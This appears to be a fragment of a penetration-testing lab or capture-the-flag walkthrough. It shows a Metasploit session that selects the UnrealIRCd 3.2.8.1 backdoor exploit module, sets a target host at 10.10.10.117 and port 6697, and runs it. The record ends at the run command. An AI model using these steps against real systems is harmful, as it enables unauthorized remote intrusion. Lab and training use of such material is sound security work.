 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
RHOST => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run